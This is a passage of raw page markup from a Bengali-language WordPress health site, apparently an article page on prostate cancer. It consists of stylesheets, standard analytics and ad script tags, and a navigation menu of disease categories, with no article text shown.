.elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5039 .elementor-element.elementor-element-1f4b55f{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c5aa989>.elementor-widget-container{margin:20px 0 0 0}.elementor-5039 .elementor-element.elementor-element-c5aa989{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5039 .elementor-element.elementor-element-c542f71{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-1f4b55f{width:100%;max-width:100%}}.elementor-5158 .elementor-element.elementor-element-742da31:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-5158 .elementor-element.elementor-element-742da31{border-radius:12px 12px 12px 12px}.elementor-5158 .elementor-element.elementor-element-742da31{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5158 .elementor-element.elementor-element-4a6fcd54{z-index:5}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-c592d6f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5158 .elementor-element.elementor-element-95ac96e{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-1beff6d{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5158 .elementor-element.elementor-element-a416501{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-4162699{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.far{font-family:"Font Awesome 5 Free";font-weight:400}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.healthinside.in/wp-content/litespeed/ucss/3dd1214c6e3018bc40b3d1a8a6d577d1.css?ver=d8fac" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.healthinside.in/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://www.healthinside.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-FJ7RQZ25WH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.healthinside.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-FJ7RQZ25WH")</script> <link rel="https://api.w.org/" href="https://www.healthinside.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.healthinside.in/wp-json/wp/v2/posts/9465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.healthinside.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://www.healthinside.in/?p=9465' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.healthinside.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthinside.in%2Fsymptoms-and-treatment-of-prostate-cancer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.healthinside.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthinside.in%2Fsymptoms-and-treatment-of-prostate-cancer%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-270x270.jpg" /></head><body class="post-template-default single single-post postid-9465 single-format-standard wp-custom-logo elementor-default elementor-kit-1510 elementor-page-8739 elementor-page-3502">
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="7766" class="elementor elementor-7766" data-elementor-post-type="elementskit_template"><section class="elementor-section elementor-top-section elementor-element elementor-element-4df5328 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4df5328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5da47fd9" data-id="5da47fd9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a2d9175 elementor-widget elementor-widget-image" data-id="a2d9175" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.healthinside.in/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/HiLogo.svg" title="Health Inside logo" alt="Health Inside logo" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51e83221" data-id="51e83221" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23df871 elementor-widget elementor-widget-ekit-nav-menu" data-id="23df871" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-burger-menu"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a title="রোগ-ব্যাধি" href="/disease" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">রোগ-ব্যাধি<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/diabetes/" class=" dropdown-item">ডায়াবেটিস</a><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/other-health-a-z/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/kidney-problems/" class=" dropdown-item">কিডনির সমস্যা</a><li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/cancer/" class=" dropdown-item">ক্যান্সার</a><li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/skin-diseases/" class=" dropdown-item">চর্মরোগ</a><li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/eye-disease/" class=" dropdown-item">চোখের অসুখ</a><li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/dental-problems/" class=" dropdown-item">দাঁতের সমস্যা</a><li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/e-n-t/" class=" dropdown-item">নাক-কান-গলা</a><li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/stomach-ailments/" class=" dropdown-item">পেটের অসুখ</a><li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/elderly-problems/" class=" dropdown-item">প্রবীণদের সমস্যা</a><li id="menu-item-7837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/pain/" class=" dropdown-item">ব্যাথা-বেদনা</a><li id="menu-item-7838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7838 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/brain-and-nerves-problems/" class=" dropdown-item">মস্তিষ্ক ও স্নায়ুর সমস্যা</a><li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/urinary-problems/" class=" dropdown-item">মুত্রজনিত সমস্যা</a><li id="menu-item-7841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b8%e0%a7%81%e0%a6%96/" class=" dropdown-item">রক্তের অসুখ</a><li id="menu-item-7842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/asthma-and-allergy/" class=" dropdown-item">শ্বাসকষ্ট ও এলার্জি</a><li id="menu-item-7843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/cold-fever/" class=" dropdown-item">সর্দি-জ্বর</a><li id="menu-item-7844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7844 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/hormonal-problems/" class=" dropdown-item">হরমোনের সমস্যা</a><li id="menu-item-7845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/orthopedic-problems/" class=" dropdown-item">হাড়ের সমস্যা</a><li id="menu-item-7846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/heart-disease/" class=" dropdown-item">হৃদরোগ</a><li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/sexual-diseases/" class=" dropdown-item">যৌন রোগ</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4735" class="elementor elementor-4735" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e13c5 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="72e13c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d33e291" data-id="d33e291" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-536bb42 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="536bb42" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Health Conditions A-Z						</span></h2><p class="elementor-icon-box-description">
রোগের লক্ষণ ও তার চিকিৎসা জানতে পড়ুন</p></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-877cbbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="877cbbe" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb277af" data-id="eb277af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31a72eb elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31a72eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/health-a-z/kidney-problems"><span class="elementor-icon-list-text">কিডনির সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/cancer"><span class="elementor-icon-list-text">ক্যান্সার</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/skin-diseases"><span class="elementor-icon-list-text">চর্মরোগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/eye-disease"><span class="elementor-icon-list-text">চোখের অসুখ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/diabetes/"><span class="elementor-icon-list-text">ডায়াবেটিস</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/dental-problems"><span class="elementor-icon-list-text">দাঁতের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/e-n-t"><span class="elementor-icon-list-text">নাক-কান-গলা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/stomach-ailments/"><span class="elementor-icon-list-text">পেটের অসুখ</span>
</a></li><li class="elementor-icon-list-item">
